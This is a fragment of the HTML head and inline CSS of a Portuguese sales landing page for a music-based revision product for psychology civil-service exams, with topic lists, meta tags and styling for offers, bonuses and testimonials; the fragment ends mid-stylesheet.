publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-7vH26pBR.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CY2sfOR3.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vsl-delay-CGsmGn0m.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-BRa-HdBv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing 